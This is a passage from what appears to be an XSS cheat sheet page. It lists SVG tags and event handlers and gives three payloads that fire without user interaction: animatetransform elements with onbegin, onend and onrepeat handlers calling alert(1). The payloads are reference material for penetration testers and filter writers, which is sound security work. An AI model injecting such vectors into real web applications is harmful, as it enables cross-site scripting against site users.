 svg -> animate
svg -> animatemotion
svg -> animatetransform
svg -> set
table
tbody
onanimationiteration
onanimationstart
onauxclick
onbeforecopy
onbeforecut
Search Type: tag Search term: Search
Event handlers that do not require user interaction
Event: Description: Tag: Code: Copy:
onbegin
Compatibility:
Fires when a svg animation begins
animatetransform
<svg><animatetransform onbegin=alert(1)
attributeName=transform>
onend
Compatibility:
Fires when a svg animation ends
animatetransform
<svg><animatetransform onend=alert(1)
attributeName=transform dur=1s>
onrepeat
Compatibility:
Fires when a svg animation repeats
animatetransform
<svg><animatetransform onrepeat=alert(1)
attributeName=transform repeatCount=2 dur=1s>